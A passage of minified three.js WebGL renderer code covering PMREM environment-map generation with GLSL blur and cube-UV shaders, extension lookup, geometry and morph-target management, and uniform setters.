e=3*Math.max(this._cubeSize,112),t=4*this._cubeSize,n={magFilter:xe,minFilter:xe,generateMipmaps:!1,type:Re,format:Qe,colorSpace:tt,depthBuffer:!1},i=ta(e,t,n);if(null===this._pingPongRenderTarget||this._pingPongRenderTarget.width!==e||this._pingPongRenderTarget.height!==t){null!==this._pingPongRenderTarget&&this._dispose(),this._pingPongRenderTarget=ta(e,t,n);const{_lodMax:i}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=function(e){const t=[],n=[],i=[];let r=e;const a=e-4+1+Vr.length;for(let s=0;s<a;s++){const a=Math.pow(2,r);n.push(a);let o=1/a;s>e-4?o=Vr[s-e+4-1]:0===s&&(o=0),i.push(o);const l=1/(a-2),c=-l,h=1+l,A=[c,c,h,c,h,h,c,c,h,h,c,h],u=6,d=6,p=3,f=2,g=1,m=new Float32Array(p*d*u),v=new Float32Array(f*d*u),E=new Float32Array(g*d*u);for(let e=0;e<u;e++){const t=e%3*2/3-1,n=e>2?0:-1,i=[t,n,0,t+2/3,n,0,t+2/3,n+1,0,t,n,0,t+2/3,n+1,0,t,n+1,0];m.set(i,p*d*e),v.set(A,f*d*e);const r=[e,e,e,e,e,e];E.set(r,g*d*e)}const b=new ki;b.setAttribute("position",new Bi(m,p)),b.setAttribute("uv",new Bi(v,f)),b.setAttribute("faceIndex",new Bi(E,g)),t.push(b),r>4&&r--}return{lodPlanes:t,sizeLods:n,sigmas:i}}(i)),this._blurMaterial=function(e,t,n){const i=new Float32Array(20),r=new en(0,1,0);return new Ar({name:"SphericalGaussianBlur",defines:{n:20,CUBEUV_TEXEL_WIDTH:1/t,CUBEUV_TEXEL_HEIGHT:1/n,CUBEUV_MAX_MIP:`${e}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:i},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:r}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\t\t\tuniform int samples;\n\t\t\tuniform float weights[ n ];\n\t\t\tuniform bool latitudinal;\n\t\t\tuniform float dTheta;\n\t\t\tuniform float mipInt;\n\t\t\tuniform vec3 poleAxis;\n\n\t\t\t#define ENVMAP_TYPE_CUBE_UV\n\t\t\t#include <cube_uv_reflection_fragment>\n\n\t\t\tvec3 getSample( float theta, vec3 axis ) {\n\n\t\t\t\tfloat cosTheta = cos( theta );\n\t\t\t\t// Rodrigues' axis-angle rotation\n\t\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross( axis, vOutputDirection ) * sin( theta )\n\t\t\t\t\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\n\n\t\t\t\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\n\n\t\t\t}\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\n\n\t\t\t\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\n\n\t\t\t\t\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\n\n\t\t\t\t}\n\n\t\t\t\taxis = normalize( axis );\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t\t\t\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\n\n\t\t\t\tfor ( int i = 1; i < n; i++ ) {\n\n\t\t\t\t\tif ( i >= samples ) {\n\n\t\t\t\t\t\tbreak;\n\n\t\t\t\t\t}\n\n\t\t\t\t\tfloat theta = dTheta * float( i );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\n\n\t\t\t\t}\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}(i,e,t)}return i}_compileMaterial(e){const t=new rr(this._lodPlanes[0],e);this._renderer.compile(t,Wr)}_sceneToCubeUV(e,t,n,i){const r=new gr(90,1,t,n),a=[1,-1,1,1,1,1],s=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.toneMapping;o.getClearColor(qr),o.toneMapping=ae,o.autoClear=!1;const h=new xi({name:"PMREM.Background",side:1,depthWrite:!1,depthTest:!1}),A=new rr(new sr,h);let u=!1;const d=e.background;d?d.isColor&&(h.color.copy(d),e.background=null,u=!0):(h.color.copy(qr),u=!0);for(let t=0;t<6;t++){const n=t%3;0===n?(r.up.set(0,a[t],0),r.lookAt(s[t],0,0)):1===n?(r.up.set(0,0,a[t]),r.lookAt(0,s[t],0)):(r.up.set(0,a[t],0),r.lookAt(0,0,s[t]));const l=this._cubeSize;na(i,n*l,t>2?l:0,l,l),o.setRenderTarget(i),u&&o.render(A,r),o.render(e,r)}A.geometry.dispose(),A.material.dispose(),o.toneMapping=c,o.autoClear=l,e.background=d}_textureToCubeUV(e,t){const n=this._renderer,i=e.mapping===fe||e.mapping===ge;i?(null===this._cubemapMaterial&&(this._cubemapMaterial=ra()),this._cubemapMaterial.uniforms.flipEnvMap.value=!1===e.isRenderTargetTexture?-1:1):null===this._equirectMaterial&&(this._equirectMaterial=ia());const r=i?this._cubemapMaterial:this._equirectMaterial,a=new rr(this._lodPlanes[0],r);r.uniforms.envMap.value=e;const s=this._cubeSize;na(t,0,0,3*s,2*s),n.setRenderTarget(t),n.render(a,Wr)}_applyPMREM(e){const t=this._renderer,n=t.autoClear;t.autoClear=!1;const i=this._lodPlanes.length;for(let t=1;t<i;t++){const n=Math.sqrt(this._sigmas[t]*this._sigmas[t]-this._sigmas[t-1]*this._sigmas[t-1]),r=$r[(i-t-1)%$r.length];this._blur(e,t-1,t,n,r)}t.autoClear=n}_blur(e,t,n,i,r){const a=this._pingPongRenderTarget;this._halfBlur(e,a,t,n,i,"latitudinal",r),this._halfBlur(a,e,n,n,i,"longitudinal",r)}_halfBlur(e,t,n,i,r,a,s){const o=this._renderer,l=this._blurMaterial;"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");const c=new rr(this._lodPlanes[i],l),h=l.uniforms,A=this._sizeLods[n]-1,u=isFinite(r)?Math.PI/(2*A):2*Math.PI/39,d=r/u,p=isFinite(r)?1+Math.floor(3*d):20;p>20&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${p} samples when the maximum is set to 20`);const f=[];let g=0;for(let e=0;e<20;++e){const t=e/d,n=Math.exp(-t*t/2);f.push(n),0===e?g+=n:e<p&&(g+=2*n)}for(let e=0;e<f.length;e++)f[e]=f[e]/g;h.envMap.value=e.texture,h.samples.value=p,h.weights.value=f,h.latitudinal.value="latitudinal"===a,s&&(h.poleAxis.value=s);const{_lodMax:m}=this;h.dTheta.value=u,h.mipInt.value=m-n;const v=this._sizeLods[i];na(t,3*v*(i>m-4?i-m+4:0),4*(this._cubeSize-v),3*v,2*v),o.setRenderTarget(t),o.render(c,Wr)}}function ta(e,t,n){const i=new Kt(e,t,n);return i.texture.mapping=ve,i.texture.name="PMREM.cubeUv",i.scissorTest=!0,i}function na(e,t,n,i,r){e.viewport.set(t,n,i,r),e.scissor.set(t,n,i,r)}function ia(){return new Ar({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\n\t\t\t#include <common>\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 outputDirection = normalize( vOutputDirection );\n\t\t\t\tvec2 uv = equirectUv( outputDirection );\n\n\t\t\t\tgl_FragColor = vec4( texture2D ( envMap, uv ).rgb, 1.0 );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function ra(){return new Ar({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tuniform float flipEnvMap;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform samplerCube envMap;\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = textureCube( envMap, vec3( flipEnvMap * vOutputDirection.x, vOutputDirection.yz ) );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function aa(e){let t=new WeakMap,n=null;function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping,s=a===me||304===a,o=a===fe||a===ge;if(s||o){let a=t.get(r);const l=void 0!==a?a.texture.pmremVersion:0;if(r.isRenderTargetTexture&&r.pmremVersion!==l)return null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r,a):n.fromCubemap(r,a),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),a.texture;if(void 0!==a)return a.texture;{const l=r.image;return s&&l&&l.height>0||o&&l&&function(e){let t=0;for(let n=0;n<6;n++)void 0!==e[n]&&t++;return 6===t}(l)?(null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r):n.fromCubemap(r),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),r.addEventListener("dispose",i),a.texture):null}}}return r},dispose:function(){t=new WeakMap,null!==n&&(n.dispose(),n=null)}}}function sa(e){const t={};function n(n){if(void 0!==t[n])return t[n];let i;switch(n){case"WEBGL_depth_texture":i=e.getExtension("WEBGL_depth_texture")||e.getExtension("MOZ_WEBGL_depth_texture")||e.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":i=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":i=e.getExtension("WEBGL_compressed_texture_s3tc")||e.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":i=e.getExtension("WEBGL_compressed_texture_pvrtc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:i=e.getExtension(n)}return t[n]=i,i}return{has:function(e){return null!==n(e)},init:function(){n("EXT_color_buffer_float"),n("WEBGL_clip_cull_distance"),n("OES_texture_float_linear"),n("EXT_color_buffer_half_float"),n("WEBGL_multisampled_render_to_texture"),n("WEBGL_render_shared_exponent")},get:function(e){const t=n(e);return null===t&&Qt("THREE.WebGLRenderer: "+e+" extension not supported."),t}}}function oa(e,t,n,i){const r={},a=new WeakMap;function s(e){const o=e.target;null!==o.index&&t.remove(o.index);for(const e in o.attributes)t.remove(o.attributes[e]);for(const e in o.morphAttributes){const n=o.morphAttributes[e];for(let e=0,i=n.length;e<i;e++)t.remove(n[e])}o.removeEventListener("dispose",s),delete r[o.id];const l=a.get(o);l&&(t.remove(l),a.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(e){const n=[],i=e.index,r=e.attributes.position;let s=0;if(null!==i){const e=i.array;s=i.version;for(let t=0,i=e.length;t<i;t+=3){const i=e[t+0],r=e[t+1],a=e[t+2];n.push(i,r,r,a,a,i)}}else{if(void 0===r)return;{const e=r.array;s=r.version;for(let t=0,i=e.length/3-1;t<i;t+=3){const e=t+0,i=t+1,r=t+2;n.push(e,i,i,r,r,e)}}}const o=new(Bt(n)?Ri:Ti)(n,1);o.version=s;const l=a.get(e);l&&t.remove(l),a.set(e,o)}return{get:function(e,t){return!0===r[t.id]||(t.addEventListener("dispose",s),r[t.id]=!0,n.memory.geometries++),t},update:function(n){const i=n.attributes;for(const n in i)t.update(i[n],e.ARRAY_BUFFER);const r=n.morphAttributes;for(const n in r){const i=r[n];for(let n=0,r=i.length;n<r;n++)t.update(i[n],e.ARRAY_BUFFER)}},getWireframeAttribute:function(e){const t=a.get(e);if(t){const n=e.index;null!==n&&t.version<n.version&&o(e)}else o(e);return a.get(e)}}}function la(e,t,n){let i,r,a;function s(t,s,o){0!==o&&(e.drawElementsInstanced(i,s,r,t*a,o),n.update(s,i,o))}this.setMode=function(e){i=e},this.setIndex=function(e){r=e.type,a=e.bytesPerElement},this.render=function(t,s){e.drawElements(i,s,r,t*a),n.update(s,i,1)},this.renderInstances=s,this.renderMultiDraw=function(e,a,s){if(0===s)return;t.get("WEBGL_multi_draw").multiDrawElementsWEBGL(i,a,0,r,e,0,s);let o=0;for(let e=0;e<s;e++)o+=a[e];n.update(o,i,1)},this.renderMultiDrawInstances=function(e,o,l,c){if(0===l)return;const h=t.get("WEBGL_multi_draw");if(null===h)for(let t=0;t<e.length;t++)s(e[t]/a,o[t],c[t]);else{h.multiDrawElementsInstancedWEBGL(i,o,0,r,e,0,c,0,l);let t=0;for(let e=0;e<l;e++)t+=o[e];for(let e=0;e<c.length;e++)n.update(t,i,c[e])}}}function ca(e){const t={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:t,programs:null,autoReset:!0,reset:function(){t.calls=0,t.triangles=0,t.points=0,t.lines=0},update:function(n,i,r){switch(t.calls++,i){case e.TRIANGLES:t.triangles+=r*(n/3);break;case e.LINES:t.lines+=r*(n/2);break;case e.LINE_STRIP:t.lines+=r*(n-1);break;case e.LINE_LOOP:t.lines+=r*n;break;case e.POINTS:t.points+=r*n;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",i)}}}}function ha(e,t,n){const i=new WeakMap,r=new Yt;return{update:function(a,s,o){const l=a.morphTargetInfluences,c=s.morphAttributes.position||s.morphAttributes.normal||s.morphAttributes.color,h=void 0!==c?c.length:0;let A=i.get(s);if(void 0===A||A.count!==h){void 0!==A&&A.texture.dispose();const u=void 0!==s.morphAttributes.position,d=void 0!==s.morphAttributes.normal,p=void 0!==s.morphAttributes.color,f=s.morphAttributes.position||[],g=s.morphAttributes.normal||[],m=s.morphAttributes.color||[];let v=0;!0===u&&(v=1),!0===d&&(v=2),!0===p&&(v=3);let E=s.attributes.position.count*v,b=1;E>t.maxTextureSize&&(b=Math.ceil(E/t.maxTextureSize),E=t.maxTextureSize);const C=new Float32Array(E*b*4*h),_=new Jt(C,E,b,h);_.type=Te,_.needsUpdate=!0;const I=4*v;for(let y=0;y<h;y++){const w=f[y],M=g[y],S=m[y],B=E*b*4*y;for(let T=0;T<w.count;T++){const R=T*I;!0===u&&(r.fromBufferAttribute(w,T),C[B+R+0]=r.x,C[B+R+1]=r.y,C[B+R+2]=r.z,C[B+R+3]=0),!0===d&&(r.fromBufferAttribute(M,T),C[B+R+4]=r.x,C[B+R+5]=r.y,C[B+R+6]=r.z,C[B+R+7]=0),!0===p&&(r.fromBufferAttribute(S,T),C[B+R+8]=r.x,C[B+R+9]=r.y,C[B+R+10]=r.z,C[B+R+11]=4===S.itemSize?r.w:1)}}function x(){_.dispose(),i.delete(s),s.removeEventListener("dispose",x)}A={count:h,texture:_,size:new wt(E,b)},i.set(s,A),s.addEventListener("dispose",x)}if(!0===a.isInstancedMesh&&null!==a.morphTexture)o.getUniforms().setValue(e,"morphTexture",a.morphTexture,n);else{let D=0;for(let U=0;U<l.length;U++)D+=l[U];const Q=s.morphTargetsRelative?1:1-D;o.getUniforms().setValue(e,"morphTargetBaseInfluence",Q),o.getUniforms().setValue(e,"morphTargetInfluences",l)}o.getUniforms().setValue(e,"morphTargetsTexture",A.texture,n),o.getUniforms().setValue(e,"morphTargetsTextureSize",A.size)}}}function Aa(e,t,n,i){let r=new WeakMap;function a(e){const t=e.target;t.removeEventListener("dispose",a),n.remove(t.instanceMatrix),null!==t.instanceColor&&n.remove(t.instanceColor)}return{update:function(s){const o=i.render.frame,l=s.geometry,c=t.get(s,l);if(r.get(c)!==o&&(t.update(c),r.set(c,o)),s.isInstancedMesh&&(!1===s.hasEventListener("dispose",a)&&s.addEventListener("dispose",a),r.get(s)!==o&&(n.update(s.instanceMatrix,e.ARRAY_BUFFER),null!==s.instanceColor&&n.update(s.instanceColor,e.ARRAY_BUFFER),r.set(s,o))),s.isSkinnedMesh){const e=s.skeleton;r.get(e)!==o&&(e.update(),r.set(e,o))}return c},dispose:function(){r=new WeakMap}}}class ua extends jt{constructor(e,t,n,i,r,a,s,o,l,c=1026){if(c!==Ue&&c!==Le)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===n&&c===Ue&&(n=Be),void 0===n&&c===Le&&(n=De),super(null,i,r,a,s,o,c,n,l),this.isDepthTexture=!0,this.image={width:e,height:t},this.magFilter=void 0!==s?s:_e,this.minFilter=void 0!==o?o:_e,this.flipY=!1,this.generateMipmaps=!1,this.compareFunction=null}copy(e){return super.copy(e),this.compareFunction=e.compareFunction,this}toJSON(e){const t=super.toJSON(e);return null!==this.compareFunction&&(t.compareFunction=this.compareFunction),t}}const da=new jt,pa=new ua(1,1);pa.compareFunction=515;const fa=new Jt,ga=new Zt,ma=new Er,va=[],Ea=[],ba=new Float32Array(16),Ca=new Float32Array(9),_a=new Float32Array(4);function Ia(e,t,n){const i=e[0];if(i<=0||i>0)return e;const r=t*n;let a=va[r];if(void 0===a&&(a=new Float32Array(r),va[r]=a),0!==t){i.toArray(a,0);for(let i=1,r=0;i!==t;++i)r+=n,e[i].toArray(a,r)}return a}function xa(e,t){if(e.length!==t.length)return!1;for(let n=0,i=e.length;n<i;n++)if(e[n]!==t[n])return!1;return!0}function ya(e,t){for(let n=0,i=t.length;n<i;n++)e[n]=t[n]}function wa(e,t){let n=Ea[t];void 0===n&&(n=new Int32Array(t),Ea[t]=n);for(let i=0;i!==t;++i)n[i]=e.allocateTextureUnit();return n}function Ma(e,t){const n=this.cache;n[0]!==t&&(e.uniform1f(this.addr,t),n[0]=t)}function Sa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2fv(this.addr,t),ya(n,t)}}function Ba(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else if(void 0!==t.r)n[0]===t.r&&n[1]===t.g&&n[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),n[0]=t.r,n[1]=t.g,n[2]=t.b);else{if(xa(n,t))return;e.uniform3fv(this.addr,t),ya(n,t)}}function Ta(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4fv(this.addr,t),ya(n,t)}}function Ra(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix2fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;_a.set(i),e.uniformMatrix2fv(this.addr,!1,_a),ya(n,i)}}function Da(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix3fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;Ca.set(i),e.uniformMatrix3fv(this.addr,!1,Ca),ya(n,i)}}function Qa(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix4fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;ba.set(i),e.uniformMatrix4fv(this.addr,!1,ba),ya(n,i)}}function Ua(e,t){const n=this.cache;n[0]!==t&&(e.uniform1i(this.addr,t),n[0]=t)}function La(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2i(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2iv(this.addr,t),ya(n,t)}}function Pa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3i(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3iv(this.addr,t),ya(n,t)}}function Na(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4i(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4iv(this.addr,t),ya(n,t)}}function Fa(e,t){const n=this.cache;n[0]!==t&&(e.uniform1ui(this.addr,t),n[0]=t)}function Oa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2ui(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2uiv(this.addr,t),ya(n,t)}}function ka(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3ui(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3uiv(this.addr,t),ya(n,t)}}function Ga(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4ui(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4uiv(this.addr,t),ya(n,t)}}function Ha(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r);const a=this.type===e.SAMPLER_2D_SHADOW?pa:da;n.setTexture2D(t||a,r)}function za(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(t||ga,r)}function Va(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTextureCube(t||ma,r)}function Wa(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(t||fa,r)}function qa(e,t){e.uniform1fv(this.addr,t)}function ja(e,t){const n=Ia(t,this.size,2);e.uniform2fv(this.addr,n)}function Ya(e,t){const n=Ia(t,this.size,3);e.uniform3fv(this.addr,n)}function Xa(e,t){const n=Ia(t,this.size,4);e.uniform4fv(this.addr,n)}function Ka(e,t){const n=Ia(t,this.size,4);e.uniformMatrix2fv(this.addr,!1,n)}function Ja(e,t){const n=Ia(t,this.size,9);e.uniformMatrix3fv(this.addr,!1,n)}function Za(e,t){const n=Ia(t,this.size,16);e.uniformMatrix4fv(this.addr,!1,n)}function $a(e,t){e.uniform1iv(this.addr,t)}function es(e,t){e.uniform2iv(this.addr,t)}function ts(e,t){e.uniform3iv(this.addr,t)}function ns(e,t){e.uniform4iv(this.addr,t)}function is(e,t){e.uniform1uiv(this.addr,t)}function rs(e,t){e.uniform2uiv(this.addr,t)}function as(e,t){e.uniform3uiv(this.addr,t)}function ss(e,t){e.uniform4uiv(this.addr,t)}function os(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2D(t[e]||da,a[e])}function ls(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture3D(t[e]||ga,a[e])}function cs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTextureCube(t[e]||ma,a[e])}function hs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2DArray(t[e]||fa,a[e])}class As{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.setValue=function(e){switch(e){case 5126:return Ma;case 35664:return Sa;case 35665:return Ba;case 35666:return Ta;case 35674:return Ra;case 35675:return Da;case 35676:return Qa;case 5124:case 35670:return Ua;case 35667:case 35671:return La;case 35668:case 35672:return Pa;case 35669:case 35673:return Na;case 5125:return Fa;case 36294:return Oa;case 36295:return ka;case 36296:return Ga;case 35678:case 36198:case 36298:case 36306:case 35682:return Ha;case 35679:case 36299:case 36307:return za;case 35680:case 36300:case 36308:case 36293:return Va;case 36289:case 36303:case 36311:case 36292:return Wa}}(t.type)}}class us{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.size=t.size,this.setValue=function(e){switch(e){case 5126:return qa;case 35664:return ja;case 35665:return Ya;case 35666:return Xa;case 35674:return Ka;case 35675:return Ja;case 35676:return Za;case 5124:case 